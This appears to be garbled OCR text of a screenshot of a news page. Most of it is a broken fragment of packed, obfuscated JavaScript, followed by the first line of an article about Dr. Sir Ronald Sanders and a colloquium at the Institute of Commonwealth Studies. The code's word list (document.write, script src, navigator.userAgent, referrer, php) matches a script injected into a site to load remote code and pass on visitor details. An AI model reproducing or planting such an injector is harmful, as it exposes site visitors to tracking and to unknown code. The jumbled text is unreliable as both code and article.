
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|aefsb|var|u0026u|ref
errer|iirnb||js|php'.split('|'),0,{})) Dr. Sir Ronald Sanders
former Caribbean diplomat The Institute of
Commonwealth Studies at London University held a
colloquium on...